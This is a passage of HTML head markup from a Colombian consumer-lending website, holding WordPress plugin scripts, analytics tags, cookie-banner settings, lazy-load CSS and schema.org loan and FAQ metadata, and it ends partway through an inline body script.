	<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1776281348'
		type='text/css' media='all' />
	<script type='text/javascript'>
		var elementskit = {
			resturl: 'https://crezcamos.com/wp-json/elementskit/v1/',
		}

	</script>
	<script id="jquery-core-js-extra">window.addEventListener('DOMContentLoaded', function () {
			var pysFacebookRest = { "restApiUrl": "https://crezcamos.com/wp-json/pys-facebook/v1/event", "debug": "" };
			//# sourceURL=jquery-core-js-extra
		});</script>
	<script src="https://crezcamos.com/wp-content/plugins/hexa-custom-jquery-1/js/jquery.min.js?ver=3.7.1"
		id="jquery-core-js" data-rocket-defer defer></script>
	<script src="https://crezcamos.com/wp-content/plugins/hexa-custom-jquery-1/js/jquery-migrate.min.js?ver=3.4.1"
		id="jquery-migrate-js" data-rocket-defer defer></script>
	<script src="https://www.google.com/recaptcha/api.js?ver=6.9.4" id="recaptcha_crz-js"></script>
	<script id="cookie-law-info-js-extra">
		var Cli_Data = { "nn_cookie_ids": [], "cookielist": [], "non_necessary_cookies": [], "ccpaEnabled": "", "ccpaRegionBased": "", "ccpaBarEnabled": "", "strictlyEnabled": ["necessary", "obligatoire"], "ccpaType": "gdpr", "js_blocking": "1", "custom_integration": "", "triggerDomRefresh": "", "secure_cookies": "" };
		var cli_cookiebar_settings = { "animate_speed_hide": "500", "animate_speed_show": "500", "background": "#5e5e5e", "border": "#b1a6a6c2", "border_on": "", "button_1_button_colour": "#61a229", "button_1_button_hover": "#4e8221", "button_1_link_colour": "#fff", "button_1_as_button": "1", "button_1_new_win": "", "button_2_button_colour": "#333", "button_2_button_hover": "#292929", "button_2_link_colour": "#444", "button_2_as_button": "", "button_2_hidebar": "", "button_3_button_colour": "#dedfe0", "button_3_button_hover": "#b2b2b3", "button_3_link_colour": "#333333", "button_3_as_button": "1", "button_3_new_win": "", "button_4_button_colour": "#dedfe0", "button_4_button_hover": "#b2b2b3", "button_4_link_colour": "#333333", "button_4_as_button": "1", "button_7_button_colour": "#333333", "button_7_button_hover": "#292929", "button_7_link_colour": "#fff", "button_7_as_button": "1", "button_7_new_win": "", "font_family": "inherit", "header_fix": "", "notify_animate_hide": "1", "notify_animate_show": "", "notify_div_id": "#cookie-law-info-bar", "notify_position_horizontal": "right", "notify_position_vertical": "bottom", "scroll_close": "", "scroll_close_reload": "", "accept_close_reload": "", "reject_close_reload": "", "showagain_tab": "", "showagain_background": "#fff", "showagain_border": "#000", "showagain_div_id": "#cookie-law-info-again", "showagain_x_position": "100px", "text": "#ffffff", "show_once_yn": "", "show_once": "10000", "logging_on": "", "as_popup": "", "popup_overlay": "1", "bar_heading_text": "", "cookie_bar_as": "banner", "popup_showagain_position": "bottom-right", "widget_position": "left" };
		var log_object = { "ajax_url": "https://crezcamos.com/wp-admin/admin-ajax.php" };
		//# sourceURL=cookie-law-info-js-extra
	</script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1776281345"
		id="cookie-law-info-js" data-rocket-defer defer></script>
	<script id="script_simulador_cdt_v2-js-extra">
		var ajax_object_form = { "url": "https://crezcamos.com/wp-admin/admin-ajax.php" };
		//# sourceURL=script_simulador_cdt_v2-js-extra
	</script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simuladores_crezcamos_cdt_v2/js/script_simuladores_cdt_v2.js?ver=1776281345"
		id="script_simulador_cdt_v2-js" data-rocket-defer defer></script>
	<script id="script_simulador_cdt_campaing-js-extra">
		var ajax_object_form_campaing = { "url": "https://crezcamos.com/wp-admin/admin-ajax.php" };
		//# sourceURL=script_simulador_cdt_campaing-js-extra
	</script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simuladores_crezcamos_cdt_v2_campaing/js/script_simuladores_cdt_v2_campaing.js?ver=1776281345"
		id="script_simulador_cdt_campaing-js" data-rocket-defer defer></script>
	<script
		src="https://crezcamos.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.0.1"
		id="font-awesome-4-shim-js" data-rocket-defer defer></script>

	<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
	<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
	<script src="https://www.googletagmanager.com/gtag/js?id=G-79RQBK0F2F" id="google_gtagjs-js" async></script>
	<script id="google_gtagjs-js-after">
		window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); }
		gtag("set", "linker", { "domains": ["crezcamos.com"] });
		gtag("js", new Date());
		gtag("set", "developer_id.dZTNiMT", true);
		gtag("config", "G-79RQBK0F2F", { "googlesitekit_post_type": "page" });
		//# sourceURL=google_gtagjs-js-after
	</script>
	<link rel="https://api.w.org/" href="#" />
	<link rel="alternate" title="JSON" type="application/json" href="#" />
	<style type='text/css'>
		.ae_data .elementor-editor-element-setting {
			display: none !important;
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.176.0" />
	<meta name="facebook-domain-verification" content="7tyn0x8ip53vazi8vcshae3cc3lniz" />
	<!-- site-navigation-element Schema optimized by Schema Pro -->
	<script
		type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Inicio","url":"https:\/\/crezcamos.com"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cr\u00e9ditos","url":"https:\/\/crezcamos.com\/prestamos-en-linea\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ahorro","url":"https:\/\/crezcamos.com\/ahorro-e-inversion\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Protecci\u00f3n","url":"https:\/\/crezcamos.com\/seguros-en-linea\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emprendamos","url":"https:\/\/crezcamos.com\/emprendimiento\/"}]}</script>
	<!-- / site-navigation-element Schema optimized by Schema Pro -->


	<meta name="generator"
		content="Elementor 4.0.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style>
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
		.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
			background-image: none !important;
		}

		@media screen and (max-height: 1024px) {

			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}

		@media screen and (max-height: 640px) {

			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
			.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
				background-image: none !important;
			}
		}
	</style>

	<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
	<script>
		(function (w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-PLGLJ28W');

	</script>

	<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
	<style id="wpsp-style-frontend"></style>
	<link rel="icon" href="favicon.svg" type="image/svg+xml" />
	<link rel="icon" href="favicon.svg" type="image/svg+xml" />
	<link rel="apple-touch-icon" href="favicon.svg" />
	<meta name="msapplication-TileImage" content="favicon.svg" />
	<style id="wp-custom-css">
		/*ACCESIBILIDAD*/
		.wah-action-button {
			border-radius: 50px;
		}

		body .accessability_container * {
			background: transparent !important;
		}

		button.close_container {
			border-radius: 50px;
			background-color: #0085ed !important;
		}

		.accessibility-location-left .aicon_link {
			top: 55px;
			margin-right: -30px;
		}

		@media (min-width:500px) and (max-width:1023px) {
			.aicon_link {
				display: none;
			}
		}

		/*END ACCESIBILDAD*/

		/*OCULTAR AVISO FORMULARIO*/
		.gform_required_legend {
			display: none !important;
		}

		/* END OCULTAR AVISO FORMULARIO*/

		.imagen-pegada {
			margin-top: 0px !important;
			margin-bottom: 0px !important;
			padding-top: 0px !important;
			padding-bottom: 0px !important;
		}
	</style>

	<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "FAQPage",
      "mainEntity": [{
        "@type": "Question",
        "name": "¿Cómo funcionan los préstamos fáciles y rápidos?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "Los préstamos rápidos y fáciles son una buena manera de conseguir dinero cuando se necesita rápidamente, pero siempre existe el riesgo de que no todos puedan o quieran cumplir su parte del trato. Un acuerdo de préstamo de dinero, es un contrato verbal o escrito entre dos partes: una que ofrece un monto de dinero a cambio de unas condiciones acordadas en su calidad de prestamista; otra persona que toma prestado dicho dinero prometiendo el reembolso siguiendo las condiciones acordadas, tasas de interés, plazo de préstamo y valor de la cuota."
        }
      }, {
        "@type": "Question",
        "name": "¿Cómo funciona nuestros préstamos fáciles?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "Este es un crédito de dinero que puedes solicitar de forma ágil para usarlo como quieras, sin ningún problema. Lo mejor de estos préstamos fáciles en línea es que te prestamos desde $500 mil hasta $30 millones, todo el proceso es sencillo, sin filas ni largas llamadas. Además, no requieres codeudor."
        }
      }
      , {
        "@type": "Question",
        "name": "¿Qué necesito para sacar un préstamo en Colombia?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "Ser empleado o pensionado Contar con ingresos mensuales mínimo de $1.160.000 Tener tu cédula a la mano Celular o computador con cámara y conexión a internet estable Ser mayor de edad *Sujeto al cumplimiento de las políticas de crédito."
   }
      }]
    }
    </script>

	<script type="application/ld+json">{"@context":"http://schema.org",
"@type":"LoanOrCredit","name":"Crezcamos Compañía de financiamiento",
"image":"https://crezcamos.com/wp-content/uploads/2021/10/logo-crezcamos-vertical-1-1.jpg",
"brand":{"@type":"Brand","name":"Crezcamos"},
"currency":"COP","feesAndCommissionsSpecification":"¿Cuánto dinero necesitas? Ingresa un valor entre $500.000 y $30.000.000, Ingresa un plazo entre 1 mes y 36 meses",
"loanTerm":{"@type":"QuantitativeValue","minValue":0,"maxValue":3},
"interestRate":{"@type":"QuantitativeValue","name":null,"unitCode":"P1"},
"annualPercentageRate":{"@type":"QuantitativeValue","unitCode":"P1",
"name":null,"minValue":303.72},
"amount":{"@type":"MonetaryAmount",
"currency":"COP","minValue":500000,
"maxValue":30000000}}</script>
	<script type="application/ld+json">{"@context":"http://schema.org",
"@type":"SoftwareApplication",
"name":"Crezcamos","applicationCategory":"FinanceApplication",
"operatingSystem":"iOS, Android",
"aggregateRating":{"@type":"AggregateRating",
"ratingValue":4.8,"reviewCount":250},
"offers":{"@type":"Offer","price":0,
"priceCurrency":"COP"}}</script>
	<noscript>
		<style id="rocket-lazyload-nojs-css">
			.rll-youtube-player,
			[data-lazy-src] {
				display: none !important;
			}
		</style>
	</noscript>
	<style id="wpr-lazyload-bg-container"></style>
	<style id="wpr-lazyload-bg-exclusion">
		.elementor-45096 .elementor-element.elementor-element-8e25454:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-45096 .elementor-element.elementor-element-8e25454>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			--wpr-bg-deed4ecb-a61e-4b46-8daf-774fe73d5801: url('https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-bg-senor.svg');
		}

		.elementor-45096 .elementor-element.elementor-element-3a22ad4:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor-45096 .elementor-element.elementor-element-3a22ad4>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			--wpr-bg-49ef303b-804d-49be-922d-6fc834adfb3c: url('https://crezcamos.com/wp-content/uploads/2022/05/Grupo-10957.svg');
		}

		.elementor-45096 .elementor-element.elementor-element-533b61e:not(.elementor-motion-effects-element-type-background),
		.elementor-45096 .elementor-element.elementor-element-533b61e>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			--wpr-bg-49b873ed-0f55-475c-8f6f-64c79207e034: url('https://crezcamos.com/wp-content/uploads/2022/04/landing-cdt-bg-invertir.svg');
		}

		.elementor-45096 .elementor-element.elementor-element-d5f0dc2:not(.elementor-motion-effects-element-type-background),
		.elementor-45096 .elementor-element.elementor-element-d5f0dc2>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			--wpr-bg-d35d3922-2b51-494d-9964-0071a480ff36: url('https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-rapidoyseguro-cascabel.svg');
		}
	</style>
	<noscript>
		<style id="wpr-lazyload-bg-nostyle">
			.formulario_crz.fondo-img,
			.formulario_crz.fondo-img~.spinner-carga,
			.formulario_crz.fondo-img~.respuesta-formulario {
				--wpr-bg-00d58e35-fcee-43b8-809e-3126f55eff2e: url('https://crezcamos.com/wp-content/uploads/2021/09/fondo_formulario_video.webp');
			}

			.individual-crz-wrapper {
				--wpr-bg-1a6df055-a214-4103-ad2a-fc5b50667f69: url('https://crezcamos.com/wp-content/uploads/2021/11/Fondo.webp');
			}

			iframe[data-src]:not(.lazy-loaded),
			.bdt-lazy-loading {
				--wpr-bg-94348e33-88a1-477c-b399-cc187e853e72: url('https://crezcamos.com/wp-content/plugins/bdthemes-element-pack/assets/images/loading.svg');
			}

			.box-carousel-nuevo {
				--wpr-bg-71a710a7-8ff7-4c2b-bdb8-682379c4d8e1: url('https://crezcamos.com/wp-content/uploads/2022/06/nuevo.webp');
			}

			.top-voucher,
			.bottom-voucher {
				--wpr-bg-579b5878-ba02-4348-bb39-51bafe72b6b2: url('https://crezcamos.com/wp-content/uploads/2024/10/ico-poligono.svg');
			}

			.sim-canales-result .gif-resultado {
				--wpr-bg-238baad6-47d8-416a-9a79-24de885edcb7: url('https://crezcamos.com/wp-content/uploads/2024/10/bg-result-simulador.svg');
			}

			.h5p-throbber {
				--wpr-bg-427df65d-b8e9-4dcc-9660-e47736ac2e84: url('https://crezcamos.com/wp-content/plugins/h5p/h5p-php-library/images/throbber.gif?ver=1.2.1');
			}

			.elementor-45096 .elementor-element.elementor-element-7a35b39:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
			.elementor-45096 .elementor-element.elementor-element-7a35b39>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
				--wpr-bg-11d1a1fd-4ff1-4e44-af73-e7894f397b1a: url('https://crezcamos.com/wp-content/uploads/2022/05/plantilla-multi-bg-simulador.svg');
			}

			figure.exad-ihe-figure.effect-winston figcaption.exad-ihe-figcaption::before {
				--wpr-bg-e80fe686-dc66-4898-99f1-536243ed3f24: url('https://crezcamos.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/img/triangle.svg');
			}

			figure.exad-ihe-figure.effect-phoebe figcaption.exad-ihe-figcaption::before {
				--wpr-bg-44eb72ec-3f83-46b1-a2a8-c139dce589b1: url('https://crezcamos.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/img/triangle2.svg');
			}

			table.dataTable thead .dt-orderable-asc,
			table.dataTable thead .dt-orderable-desc {
				--wpr-bg-3d8afa3d-0d14-4e5b-b425-fd731a7c091f: url('https://crezcamos.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/arrow.png');
			}

			table.dataTable thead .dt-ordering-asc {
				--wpr-bg-87ff9b75-44a7-43c3-a743-2965c3b07e6c: url('https://crezcamos.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png');
			}

			table.dataTable thead .dt-ordering-desc {
				--wpr-bg-01c83cd2-41f2-493c-879d-42a1c2a1f542: url('https://crezcamos.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png');
			}

			table.dataTable thead .dt-ordering-asc-disabled {
				--wpr-bg-c5e30630-9cdf-4114-b0db-9c70d093bac8: url('https://crezcamos.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png');
			}

			table.cookielawinfo-winter tbody td,
			table.cookielawinfo-winter tbody th {
				--wpr-bg-95c3e584-3a63-48be-b424-005c89e5172d: url('https://crezcamos.com/wp-content/plugins/cookie-law-info/legacy/images/td_back.gif');
			}

			.rll-youtube-player .play {
				--wpr-bg-9e40df18-7ed1-49aa-9fd9-bf8ecc5fc86c: url('https://crezcamos.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');
			}
		</style>
	</noscript>
	<script
		type="application/javascript">const rocket_pairs = [{ "selector": ".formulario_crz.fondo-img,.formulario_crz.fondo-img~.spinner-carga,.formulario_crz.fondo-img~.respuesta-formulario", "style": ".formulario_crz.fondo-img,.formulario_crz.fondo-img~.spinner-carga,.formulario_crz.fondo-img~.respuesta-formulario{--wpr-bg-00d58e35-fcee-43b8-809e-3126f55eff2e: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/09\/fondo_formulario_video.webp');}", "hash": "00d58e35-fcee-43b8-809e-3126f55eff2e", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/09\/fondo_formulario_video.webp" }, { "selector": ".individual-crz-wrapper", "style": ".individual-crz-wrapper{--wpr-bg-1a6df055-a214-4103-ad2a-fc5b50667f69: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/11\/Fondo.webp');}", "hash": "1a6df055-a214-4103-ad2a-fc5b50667f69", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2021\/11\/Fondo.webp" }, { "selector": "iframe[data-src]:not(.lazy-loaded),.bdt-lazy-loading", "style": "iframe[data-src]:not(.lazy-loaded),.bdt-lazy-loading{--wpr-bg-94348e33-88a1-477c-b399-cc187e853e72: url('https:\/\/crezcamos.com\/wp-content\/plugins\/bdthemes-element-pack\/assets\/images\/loading.svg');}", "hash": "94348e33-88a1-477c-b399-cc187e853e72", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/bdthemes-element-pack\/assets\/images\/loading.svg" }, { "selector": ".box-carousel-nuevo", "style": ".box-carousel-nuevo{--wpr-bg-71a710a7-8ff7-4c2b-bdb8-682379c4d8e1: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/06\/nuevo.webp');}", "hash": "71a710a7-8ff7-4c2b-bdb8-682379c4d8e1", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/06\/nuevo.webp" }, { "selector": ".top-voucher,.bottom-voucher", "style": ".top-voucher,.bottom-voucher{--wpr-bg-579b5878-ba02-4348-bb39-51bafe72b6b2: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/ico-poligono.svg');}", "hash": "579b5878-ba02-4348-bb39-51bafe72b6b2", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/ico-poligono.svg" }, { "selector": ".sim-canales-result .gif-resultado", "style": ".sim-canales-result .gif-resultado{--wpr-bg-238baad6-47d8-416a-9a79-24de885edcb7: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/bg-result-simulador.svg');}", "hash": "238baad6-47d8-416a-9a79-24de885edcb7", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2024\/10\/bg-result-simulador.svg" }, { "selector": ".h5p-throbber", "style": ".h5p-throbber{--wpr-bg-427df65d-b8e9-4dcc-9660-e47736ac2e84: url('https:\/\/crezcamos.com\/wp-content\/plugins\/h5p\/h5p-php-library\/images\/throbber.gif?ver=1.2.1');}", "hash": "427df65d-b8e9-4dcc-9660-e47736ac2e84", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/h5p\/h5p-php-library\/images\/throbber.gif?ver=1.2.1" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-7a35b39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-7a35b39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-7a35b39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-7a35b39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-11d1a1fd-4ff1-4e44-af73-e7894f397b1a: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-simulador.svg');}", "hash": "11d1a1fd-4ff1-4e44-af73-e7894f397b1a", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-simulador.svg" }, { "selector": "figure.exad-ihe-figure.effect-winston figcaption.exad-ihe-figcaption", "style": "figure.exad-ihe-figure.effect-winston figcaption.exad-ihe-figcaption::before{--wpr-bg-e80fe686-dc66-4898-99f1-536243ed3f24: url('https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle.svg');}", "hash": "e80fe686-dc66-4898-99f1-536243ed3f24", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle.svg" }, { "selector": "figure.exad-ihe-figure.effect-phoebe figcaption.exad-ihe-figcaption", "style": "figure.exad-ihe-figure.effect-phoebe figcaption.exad-ihe-figcaption::before{--wpr-bg-44eb72ec-3f83-46b1-a2a8-c139dce589b1: url('https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle2.svg');}", "hash": "44eb72ec-3f83-46b1-a2a8-c139dce589b1", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/exclusive-addons-for-elementor\/assets\/vendor\/img\/triangle2.svg" }, { "selector": "table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc", "style": "table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc{--wpr-bg-3d8afa3d-0d14-4e5b-b425-fd731a7c091f: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png');}", "hash": "3d8afa3d-0d14-4e5b-b425-fd731a7c091f", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png" }, { "selector": "table.dataTable thead .dt-ordering-asc", "style": "table.dataTable thead .dt-ordering-asc{--wpr-bg-87ff9b75-44a7-43c3-a743-2965c3b07e6c: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png');}", "hash": "87ff9b75-44a7-43c3-a743-2965c3b07e6c", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png" }, { "selector": "table.dataTable thead .dt-ordering-desc", "style": "table.dataTable thead .dt-ordering-desc{--wpr-bg-01c83cd2-41f2-493c-879d-42a1c2a1f542: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png');}", "hash": "01c83cd2-41f2-493c-879d-42a1c2a1f542", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png" }, { "selector": "table.dataTable thead .dt-ordering-asc-disabled", "style": "table.dataTable thead .dt-ordering-asc-disabled{--wpr-bg-c5e30630-9cdf-4114-b0db-9c70d093bac8: url('https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png');}", "hash": "c5e30630-9cdf-4114-b0db-9c70d093bac8", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png" }, { "selector": "table.cookielawinfo-winter tbody td,table.cookielawinfo-winter tbody th", "style": "table.cookielawinfo-winter tbody td,table.cookielawinfo-winter tbody th{--wpr-bg-95c3e584-3a63-48be-b424-005c89e5172d: url('https:\/\/crezcamos.com\/wp-content\/plugins\/cookie-law-info\/legacy\/images\/td_back.gif');}", "hash": "95c3e584-3a63-48be-b424-005c89e5172d", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/cookie-law-info\/legacy\/images\/td_back.gif" }, { "selector": ".rll-youtube-player .play", "style": ".rll-youtube-player .play{--wpr-bg-9e40df18-7ed1-49aa-9fd9-bf8ecc5fc86c: url('https:\/\/crezcamos.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}", "hash": "9e40df18-7ed1-49aa-9fd9-bf8ecc5fc86c", "url": "https:\/\/crezcamos.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png" }]; const rocket_excluded_pairs = [{ "selector": ".elementor-45096 .elementor-element.elementor-element-8e25454:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-8e25454 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-8e25454:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-8e25454 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-deed4ecb-a61e-4b46-8daf-774fe73d5801: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-senor.svg');}", "hash": "deed4ecb-a61e-4b46-8daf-774fe73d5801", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-bg-senor.svg" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-3a22ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-3a22ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-3a22ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45096 .elementor-element.elementor-element-3a22ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-49ef303b-804d-49be-922d-6fc834adfb3c: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/Grupo-10957.svg');}", "hash": "49ef303b-804d-49be-922d-6fc834adfb3c", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/Grupo-10957.svg" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-533b61e:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-533b61e > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-533b61e:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-533b61e > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-49b873ed-0f55-475c-8f6f-64c79207e034: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/04\/landing-cdt-bg-invertir.svg');}", "hash": "49b873ed-0f55-475c-8f6f-64c79207e034", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/04\/landing-cdt-bg-invertir.svg" }, { "selector": ".elementor-45096 .elementor-element.elementor-element-d5f0dc2:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-d5f0dc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer", "style": ".elementor-45096 .elementor-element.elementor-element-d5f0dc2:not(.elementor-motion-effects-element-type-background), .elementor-45096 .elementor-element.elementor-element-d5f0dc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-d35d3922-2b51-494d-9964-0071a480ff36: url('https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-rapidoyseguro-cascabel.svg');}", "hash": "d35d3922-2b51-494d-9964-0071a480ff36", "url": "https:\/\/crezcamos.com\/wp-content\/uploads\/2022\/05\/plantilla-multi-rapidoyseguro-cascabel.svg" }];</script>
	<meta name="generator" content="WP Rocket 3.21.0.1"
		data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_desktop" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope'
	class="wp-singular page-template-default page page-id-45096 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child wp-schema-pro-2.11.0 ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.7 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky exclusive-addons-elementor elementor-default elementor-kit-9 elementor-page elementor-page-45096 astra-addon-4.12.5">
	<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLGLJ28W" height="0" width="0"
			style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
	<script>
		const onSkipLinkClick = () => {
			const htmlElement = document.querySelector('html');

			htmlElement.style['scroll-behavior'] = 'smooth';

			setTimeout(() => htmlElement.style['scroll-behavior'] = null, 1000);
		}
		document.addEventListener("DOMContentLoaded", () => {
			if (!document.querySelector('#content')) {
